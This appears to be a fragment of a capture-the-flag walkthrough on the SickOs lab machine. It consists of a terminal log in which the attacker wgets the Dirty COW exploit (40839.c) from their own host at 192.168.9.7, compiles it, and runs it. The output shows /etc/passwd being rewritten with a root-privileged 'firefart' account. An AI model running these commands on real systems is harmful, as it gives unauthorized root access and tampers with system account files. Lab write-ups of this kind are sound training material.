 sickos@SickOs:/tmp$ wget http://192.168.9.7:88/40839.c
wget http://192.168.9.7:88/40839.c
--2022-01-27 22:28:54--  http://192.168.9.7:88/40839.c
Connecting to 192.168.9.7:88... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4814 (4.7K) [text/plain]
Saving to: `40839.c'
100%[======================================>] 4,814       --.-K/s   in 0s
2022-01-27 22:28:54 (499 MB/s) - `40839.c' saved [4814/4814]
sickos@SickOs:/tmp$ ls
ls
40839.c
sickos@SickOs:/tmp$ gcc -pthread 40839.c -o dirty -lcrypt
gcc -pthread 40839.c -o dirty -lcrypt
sickos@SickOs:/tmp$ ./dirty 123456
./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: b7782000
whoami
whoami
ls